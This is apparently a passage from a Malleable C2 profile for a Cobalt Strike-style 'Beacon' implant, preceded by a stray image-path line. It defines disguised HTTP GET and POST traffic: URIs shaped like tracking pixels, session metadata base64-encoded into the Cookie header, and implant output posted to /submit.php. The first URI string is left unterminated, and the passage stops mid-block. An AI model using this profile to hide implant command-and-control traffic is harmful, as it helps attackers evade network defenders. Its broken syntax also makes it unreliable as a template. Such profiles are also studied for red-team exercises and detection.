 # define indicators for an HTTP GET
http-get {
    # Beacon will randomly choose from this pool of URIs
    set uri "/ca /dpixel /__utm.gif /pixel.gif /g.pixel /dot.gif /updates.rss /fwlink /cm /cx /pixel /match
    client {
        # base64 encode session metadata and store it in the Cookie header.
        metadata {
            base64;
            header "Cookie";
        }
    }
    server {
        # server should send output with no changes
        header "Content-Type" "application/octet-stream";
        output {
            print;
        }
    }
}
# define indicators for an HTTP POST
http-post {
    # Same as above, Beacon will randomly choose from this pool of URIs [if multiple URIs are provided]
    set uri "/submit.php";
    client {
        header "Content-Type" "application/octet-stream";
        # transmit our session identifier as /submit.php?id=[identifier]
        id {
            parameter "id";
        }
        # post our output with no real changes
        output {
            print;
        }
    }
    # The server's response to our HTTP POST
    server {
        header "Content-Type" "text/html";
        # this will just print an empty string, meh...
        output {
            print;
        }